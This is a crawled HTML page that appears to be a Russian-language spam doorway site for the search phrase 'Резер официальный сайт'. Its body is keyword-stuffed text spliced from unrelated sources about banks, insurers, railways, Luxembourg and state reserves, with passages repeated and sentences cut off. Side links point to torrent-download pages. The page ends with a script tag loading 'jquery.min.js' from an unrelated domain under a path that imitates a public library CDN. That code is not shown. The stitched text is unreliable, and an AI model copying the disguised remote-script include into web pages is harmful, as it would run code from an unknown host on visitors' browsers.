

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-rezer-oficialnyy-sayt.html
body_size: 5583
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Резер официальный сайт - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Резер официальный сайт</h2>
                            </header>
                            <p>Чтобы приобрести новый телефон или ноутбук теперь не нужно покидать собственной комнаты, достаточно зайти на наш сайт, сделать заказ и подождать доставки. Коллекция Весна/Лето уже на сайте ! Ежедневно новые модели. Покупайте быстро и удобно онлайн. Безопасный шоппинг 24/7. Возврат в течение 30 дней. Добро пожаловать на наш сайт! Банк "СЕРВИС РЕЗЕРВ" (АО) активно работает на рынке с 1992 года. 
Регистрируясь, Вы соглашаетесь получать наши информационные рассылки и специальные предложения, доступные только для подписчиков. Страховая компания Сервис Резерв - официальный сайт, телефон горячей линии, адреса офисов. Страхование физических и юридических лиц. «У Азмуна прекрасные открывания, он чувствует момент, когда нужно оторваться от защитника»: почему нападающий стал лучшим в марте. Официальный сайт РЖД: Российские железные дороги. Информация о компании. Руководство РЖД. Расписание поездов. Наличие мест. Заказ ж/д билетов. 
Нормативы обязательных резервов,  Вся официальная контактная информация Банка России представлена на официальном сайте Банка России www.cbr.ru. Резер (люксемб. Réiser , фр. Roeser ) — коммуна в Люксембурге , располагается в округе Люксембург. Официальный сайт ФГБУ ФЦПСР "Федеральный центр подготовки спортивного резерва" Минспорта России. На нашем сайте вы можете быстро оформить страховку онлайн за 5 минут. Страхование квартиры, детей, всей семьи, банковских карт. 
Государственный резерв является особым федеральным (общероссийским) запасом материальных ценностей и составляет имущество казны Российской Федерации. Добро пожаловать на официальный сайт ФОС "Трудовые резервы". На территории физкультурно оздоровительного сооружения удобно расположены спортивные комплексы. Подготовка резерва; Тесты для  Госслужба в регионах; Официальный портал правовой. 
Строительный боевик от Epic Games, где вам вместе с другими игроками предстоит строить грозные форты, сражаться с ордами чудовищ, создавать предметы и исследовать обширный мир, в котором каждый. Открытый конкурс для руководителей нового поколения. Бросьте вызов тысячам управленцев и попадите в сообщество лидеров, которые определят будущее России. Томинский ГОК - официальный сайт г. Челябинск. Российский горно-обогатительный комбинат на базе месторождения «Томинское». Последние новости. Уникальное учебное заведение, объединяющее в себе государственное образовательное учреждение и центр подготовки спортивного резерва по олимпийским видам спорта. bmw в России - официальный сайт. Узнайте всё об автомобилях bmw и мотоциклах: модели бмв, сервисы бмв, аксессуары бмв и официальные дилеры. 
Кадровый резерв;  Приволжский федеральный округ Официальный интернет-портал правовой информации Сервер органов  Карта сайта. Скидки до 55% Золото, премиум аккаунт, снаряжение, личные резервы и премиум ПТ-САУ Strv S1,  Выбор другого региона может привести к изменению содержимого сайта. ФГБУ "Резерв-Поставка" Росрезерва (ИНН 7724404579, ОГРН 1177746260493), Москва - реквизиты и официальный сайт организации. Юридический адрес, руководство, учредители, телефон. На данном сайте используются cookie для сбора информации технического характера. В частности. Карьерный портал Правительства Москвы - первоисточник информации о вакансиях и участии в кадровом резерве органов государственной власти столицы. На портале. Мой сын Даниил посещает школу инженерного резерва с 2017 года, профиль «Занимательная физика». Лента Главное Карта сайта.  скоростно-силовой и функциональной подготовки резерва» пройдёт 23-25 апреля в  Официальный канал. ТОГБУЗ МЦ МР "Резерв" (ИНН 6831003139, ОГРН 1026801160858), Тамбов - реквизиты и официальный сайт организации. Юридический адрес, руководство, учредители, телефон и другие. 
www.rezerv-chita.ru Резерв официальный сайт, каталог в Чите Уже более пяти лет торговая сеть "РЕЗЕРВ" поставляет на рынок Читы и районов Забайкальского края качественную. Официальный сайт Европейского Суда по правам  Информация об объявлении конкурса на создание кадрового резерва по должности консультанта административно. Сайт зарегистрирован Росохранкультурой в качестве средства массовой информации. Регистрационное свидетельство Эл № ФС77-24394 от 15 мая официальный сайт. О  Сахалинской области объявляет конкурс на включение в кадровый резерв государственной гражданской службы. Контактные данные организации Резерв : телефон, часы работы, официальный сайт, находящейся по адресу: Самара г., Управленческий тупик Официальный информационный  резерв: география, химия, информатика и ИКТ, иностранные языки (устно). Все материалы сайта доступны по лицензии: Creative Commons Attribution 4.0 International. Администрация Президента  Официальный. «Иннопрактика» объединяет Центр национального интеллектуального резерва МГУ имени М. В. Ломоносова и Фонд «Национальное интеллектуальное развитие». Центр был. В Артек вместе со Школой инженерного резерва; Все. 
В Кемеровской области 10 апреля 2019 года пройдут экзамены по русскому языку, математике. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Великое Герцогство Люксембург; люксемб. Groussherzogtum L tzebuerg фр. Grand-Duch de Luxembourg нем. Gro herzogtum Luxemburg. Образцовой была и организация досуга на крейсере. 27 февраля, на Масленицу , на Авроре. Каталог бытовой техники и электроники: широкий ассортимент, низкие цены на сайте магазина Резерв  Самовывоз и доставка по Чите и Забайкальскому краю. Страховая компания Сервис Резерв - официальный сайт, телефон горячей линии, адреса офисов. Страхование физических и юридических лиц. Нормативы обязательных резервов,  Вся официальная контактная информация Банка России представлена на официальном сайте Банка России www.cbr.ru. Официальный сайт ФГБУ ФЦПСР Федеральный центр подготовки спортивного резерва Минспорта России. На нашем сайте вы можете быстро оформить страховку онлайн за 5 минут. Страхование квартиры, детей, всей семьи, банковских карт. 
Добро пожаловать на наш сайт! Банк СЕРВИС РЕЗЕРВ (АО) активно работает на рынке с 1992 года. Добро пожаловать на официальный сайт ФОС Трудовые резервы  На территории физкультурно оздоровительного сооружения удобно расположены спортивные комплексы. Подготовка резерва; Тесты для  Госслужба в регионах; Официальный портал правовой. Томинский ГОК - официальный сайт г. Челябинск. Российский горно-обогатительный комбинат на базе месторождения Томинское  Последние новости. Уникальное учебное заведение, объединяющее в себе государственное образовательное учреждение и центр подготовки спортивного резерва по олимпийским видам спорта. bmw в России - официальный сайт. Узнайте всё об автомобилях bmw и мотоциклах: модели бмв, сервисы бмв, аксессуары бмв и официальные дилеры. 
Кадровый резерв;  Приволжский федеральный округ Официальный интернет-портал правовой информации Сервер органов  Карта сайта. Официальный сайт футбольного клуба Зенит  Календарь игр. Новости. Матчи. Фото. Видео. Билеты. Трансляция. Вся информация. Скидки до 55% Золото, премиум аккаунт, снаряжение, личные резервы и премиум ПТ-САУ Strv S1,  Выбор другого региона может привести к изменению содержимого сайта. ФГБУ Резерв-Поставка Росрезерва (ИНН 7724404579, ОГРН 1177746260493), Москва - реквизиты и официальный сайт организации. Юридический адрес, руководство, учредители, телефон. На данном сайте используются cookie для сбора информации технического характера. В частности. Мой сын Даниил посещает школу инженерного резерва с 2017 года, профиль Занимательная физика. Лента Главное Карта сайта.  скоростно-силовой и функциональной подготовки резерва пройдёт 23–25 апреля в  Официальный канал. 
ТОГБУЗ МЦ МР Резерв (ИНН 6831003139, ОГРН 1026801160858), Тамбов - реквизиты и официальный сайт организации. Юридический адрес, руководство, учредители, телефон www.rezerv-chita.ru Резерв официальный сайт, каталог в Чите Уже более пяти лет торговая сеть РЕЗЕРВ поставляет на рынок Читы и районов Забайкальского края качественную. Официальный сайт Европейского Суда по правам  Информация об объявлении конкурса на создание кадрового резерва по должности консультанта административно. Сайт зарегистрирован Росохранкультурой в качестве средства массовой информации. Регистрационное свидетельство Эл № ФС77-24394 от 15 мая официальный сайт. О  Сахалинской области объявляет конкурс на включение в кадровый резерв государственной гражданской службы. Контактные данные организации Резерв : телефон, часы работы, официальный сайт, находящейся по адресу: Самара г., Управленческий тупик Официальный информационный  резерв: география, химия, информатика и ИКТ, иностранные языки (устно). Все материалы сайта доступны по лицензии: Creative Commons Attribution 4.0 International. Администрация Президента  Официальный. Иннопрактика объединяет Центр национального интеллектуального резерва МГУ имени М. В. Ломоносова и Фонд Национальное интеллектуальное развитие  Центр был. 
В Артек вместе со Школой инженерного резерва; Все. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-minus-prekrasnaya-markiza.html">Минус прекрасная маркиза</a></li>
                                <li><a href="vcjkl-merchendayzer-kniga.html">Мерчендайзер книга</a></li>
                                <li><a href="vcjkl-rosomaha-bessmertnyy-1.html">Росомаха бессмертный 1</a></li>
                                <li><a href="vcjkl-raspisanie-priema-vrachey-poliklinika-7.html">Расписание приема врачей поликлиника 7</a></li>
                                <li><a href="vcjkl-shablony-sportivnye-dlya-wordpress.html">Шаблоны спортивные для wordpress</a></li>
                                <li><a href="vcjkl-saratov-ryazan-raspisanie-poezdov.html">Саратов рязань расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГУ ОЦМКО - ГУ ОЦМКО.</li>
<li>Здесь найдется все.</li>
<li>Люксембург — Википедия.</li>
<li>Аврора (крейсер) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-tatyana-alyushina-skachat-torrent.html">Татьяна алюшина скачать торрент</a></li>
                                            <li><a href="vcjkl-otel-626-igra-skachat-torrent.html">Отель 626 игра скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-novinki-dfm-torrent.html">Скачать новинки dfm торрент</a></li>
                                            <li><a href="vcjkl-slovar-sinonimov-slovar-russkogo-yazyka.html">Словарь синонимов словарь русского языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-albom-bogdan-titomir.html">Скачать альбом богдан титомир</a></li>
                                            <li><a href="vcjkl-skachat-knigu-myatezhnaya.html">Скачать книгу мятежная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shafranova-natalya-skachat-torrent.html">Шафранова наталья скачать торрент</a></li>
                                            <li><a href="vcjkl-velikie-piramidy-prohozhdenie.html">Великие пирамиды прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
